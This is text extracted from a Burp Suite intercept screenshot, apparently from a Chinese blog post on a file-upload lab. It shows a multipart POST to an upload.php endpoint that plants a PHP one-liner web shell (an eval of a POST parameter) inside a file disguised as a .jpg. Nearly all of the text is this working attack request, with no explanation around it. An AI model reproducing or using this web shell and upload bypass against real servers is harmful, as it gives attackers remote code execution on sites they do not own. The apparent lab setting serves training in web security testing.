 Intercept HTTP history WebSockets history Options
Request to http://219.153.49.228:47535
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Accept: image/gif, image/jpeg, image/pjpeg, application/x-ms-application, application/xaml+xml, application/x-ms-xbap, */*
Referer: http://219.153.49.228:47535/
Accept-Language: zh-CN
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 10.0; WOW64; Trident/8.0; .NET4.0C; .NET4.0E; .NET CLR 2.0.50727; .NET CLR 3.0.30729; .N
Content-Type: multipart/form-data; boundary=---------------------------7e22f6164041c
Accept-Encoding: gzip, deflate
Content-Length: 394
Host: 219.153.49.228:47535
Pragma: no-cache
Connection: close
-----------------------------7e22f6164041c
Content-Disposition: form-data; name="uploadfile"; filename="C \php \2.jpg"
Content-Type: text/plain
<?php @eval($_POST['qiqi']);?>
-----------------------------7e22f6164041c
Content-Disposition: form-data; name="submit"
-----------------------------7e22f6164041c--
https://blog.csdn.net/xiangshangbashaonian